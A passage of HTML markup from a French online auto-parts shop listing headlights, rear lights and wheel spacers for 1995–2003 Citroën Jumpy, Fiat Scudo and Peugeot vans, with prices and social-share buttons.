			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41303-phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909917251288.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41303-phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909917251288.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41303-phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909917251288.html&text=PHARE GAUCHE POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41303-phare-gauche-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909917251288.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     first-item-of-desktop-line     first-in-line     first-item-of-tablet-line     first-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="41305" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/41305-phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909901045238.html" title="PHARE DROIT POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/111234-medium_default/phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03.jpg"
                          data-srcset="https://www.piecesdix.com/111234-medium_default_2x/phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03.jpg 2x"
                        width="370" height="423" alt="PHARE DROIT POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="PHARE DROIT POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_41305" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/41305-phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909901045238.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41305-phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909901045238.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41305-phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909901045238.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41305-phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909901045238.html&text=PHARE+DROIT+POUR+CITROEN+JUMPY+95-03+FIAT+SCUDO+95-03+PEUGEOT+95-03" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41305-phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909901045238.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/41305-phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909901045238.html" title="PHARE DROIT POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" target="_blank" >PHARE DROIT POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">53,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/41305-phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909901045238.html" rel="nofollow" title="Ajouter au panier" data-id-product="41305" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_41305" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/41305-phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909901045238.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41305-phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909901045238.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41305-phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909901045238.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41305-phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909901045238.html&text=PHARE DROIT POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41305-phare-droit-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909901045238.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
                             last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="63888" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/63888-elargisseurs-de-voie-12mm-citroen-jumpy-95-03-9909914199892.html" title="ELARGISSEURS DE VOIE 12MM CITROËN JUMPY (95-03)" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/142284-medium_default/elargisseurs-de-voie-12mm-citroen-jumpy-95-03.jpg"
                          data-srcset="https://www.piecesdix.com/142284-medium_default_2x/elargisseurs-de-voie-12mm-citroen-jumpy-95-03.jpg 2x"
                        width="370" height="423" alt="ELARGISSEURS DE VOIE 12MM CITROËN JUMPY (95-03)" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="ELARGISSEURS DE VOIE 12MM CITROËN JUMPY (95-03)" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_63888" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/63888-elargisseurs-de-voie-12mm-citroen-jumpy-95-03-9909914199892.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63888-elargisseurs-de-voie-12mm-citroen-jumpy-95-03-9909914199892.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63888-elargisseurs-de-voie-12mm-citroen-jumpy-95-03-9909914199892.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63888-elargisseurs-de-voie-12mm-citroen-jumpy-95-03-9909914199892.html&text=ELARGISSEURS+DE+VOIE+12MM+CITRO%C3%8BN+JUMPY+%2895-03%29" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63888-elargisseurs-de-voie-12mm-citroen-jumpy-95-03-9909914199892.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/63888-elargisseurs-de-voie-12mm-citroen-jumpy-95-03-9909914199892.html" title="ELARGISSEURS DE VOIE 12MM CITROËN JUMPY (95-03)" target="_blank" >ELARGISSEURS DE VOIE 12MM CITROËN JUMPY (95-03)</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">57,50 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/63888-elargisseurs-de-voie-12mm-citroen-jumpy-95-03-9909914199892.html" rel="nofollow" title="Ajouter au panier" data-id-product="63888" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_63888" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/63888-elargisseurs-de-voie-12mm-citroen-jumpy-95-03-9909914199892.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63888-elargisseurs-de-voie-12mm-citroen-jumpy-95-03-9909914199892.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63888-elargisseurs-de-voie-12mm-citroen-jumpy-95-03-9909914199892.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63888-elargisseurs-de-voie-12mm-citroen-jumpy-95-03-9909914199892.html&text=ELARGISSEURS DE VOIE 12MM CITROËN JUMPY (95-03)" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63888-elargisseurs-de-voie-12mm-citroen-jumpy-95-03-9909914199892.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line             last-item-of-tablet-line     last-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="63885" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/63885-elargisseurs-de-voie-16mm-citroen-jumpy-95-03-9909920111277.html" title="ELARGISSEURS DE VOIE 16MM CITROËN JUMPY (95-03)" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/142281-medium_default/elargisseurs-de-voie-16mm-citroen-jumpy-95-03.jpg"
                          data-srcset="https://www.piecesdix.com/142281-medium_default_2x/elargisseurs-de-voie-16mm-citroen-jumpy-95-03.jpg 2x"
                        width="370" height="423" alt="ELARGISSEURS DE VOIE 16MM CITROËN JUMPY (95-03)" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="ELARGISSEURS DE VOIE 16MM CITROËN JUMPY (95-03)" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_63885" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/63885-elargisseurs-de-voie-16mm-citroen-jumpy-95-03-9909920111277.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63885-elargisseurs-de-voie-16mm-citroen-jumpy-95-03-9909920111277.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63885-elargisseurs-de-voie-16mm-citroen-jumpy-95-03-9909920111277.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63885-elargisseurs-de-voie-16mm-citroen-jumpy-95-03-9909920111277.html&text=ELARGISSEURS+DE+VOIE+16MM+CITRO%C3%8BN+JUMPY+%2895-03%29" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63885-elargisseurs-de-voie-16mm-citroen-jumpy-95-03-9909920111277.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/63885-elargisseurs-de-voie-16mm-citroen-jumpy-95-03-9909920111277.html" title="ELARGISSEURS DE VOIE 16MM CITROËN JUMPY (95-03)" target="_blank" >ELARGISSEURS DE VOIE 16MM CITROËN JUMPY (95-03)</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">57,50 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/63885-elargisseurs-de-voie-16mm-citroen-jumpy-95-03-9909920111277.html" rel="nofollow" title="Ajouter au panier" data-id-product="63885" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_63885" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/63885-elargisseurs-de-voie-16mm-citroen-jumpy-95-03-9909920111277.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63885-elargisseurs-de-voie-16mm-citroen-jumpy-95-03-9909920111277.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63885-elargisseurs-de-voie-16mm-citroen-jumpy-95-03-9909920111277.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63885-elargisseurs-de-voie-16mm-citroen-jumpy-95-03-9909920111277.html&text=ELARGISSEURS DE VOIE 16MM CITROËN JUMPY (95-03)" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63885-elargisseurs-de-voie-16mm-citroen-jumpy-95-03-9909920111277.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     last-item-of-desktop-line     last-in-line     first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="41306" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/41306-feux-arriere-pour-citroen-fiat-peugeot-95-07-9909980156621.html" title="FEUX ARRIÈRE POUR CITROEN FIAT PEUGEOT 95-07" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/111242-medium_default/feux-arriere-pour-citroen-fiat-peugeot-95-07.jpg"
                          data-srcset="https://www.piecesdix.com/111242-medium_default_2x/feux-arriere-pour-citroen-fiat-peugeot-95-07.jpg 2x"
                        width="370" height="423" alt="FEUX ARRIÈRE POUR CITROEN FIAT PEUGEOT 95-07" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="FEUX ARRIÈRE POUR CITROEN FIAT PEUGEOT 95-07" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_41306" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/41306-feux-arriere-pour-citroen-fiat-peugeot-95-07-9909980156621.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41306-feux-arriere-pour-citroen-fiat-peugeot-95-07-9909980156621.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41306-feux-arriere-pour-citroen-fiat-peugeot-95-07-9909980156621.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41306-feux-arriere-pour-citroen-fiat-peugeot-95-07-9909980156621.html&text=FEUX+ARRI%C3%88RE+POUR+CITROEN+FIAT+PEUGEOT+95-07" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41306-feux-arriere-pour-citroen-fiat-peugeot-95-07-9909980156621.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/41306-feux-arriere-pour-citroen-fiat-peugeot-95-07-9909980156621.html" title="FEUX ARRIÈRE POUR CITROEN FIAT PEUGEOT 95-07" target="_blank" >FEUX ARRIÈRE POUR CITROEN FIAT PEUGEOT 95-07</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">58,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/41306-feux-arriere-pour-citroen-fiat-peugeot-95-07-9909980156621.html" rel="nofollow" title="Ajouter au panier" data-id-product="41306" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_41306" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/41306-feux-arriere-pour-citroen-fiat-peugeot-95-07-9909980156621.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41306-feux-arriere-pour-citroen-fiat-peugeot-95-07-9909980156621.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41306-feux-arriere-pour-citroen-fiat-peugeot-95-07-9909980156621.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41306-feux-arriere-pour-citroen-fiat-peugeot-95-07-9909980156621.html&text=FEUX ARRIÈRE POUR CITROEN FIAT PEUGEOT 95-07" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41306-feux-arriere-pour-citroen-fiat-peugeot-95-07-9909980156621.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
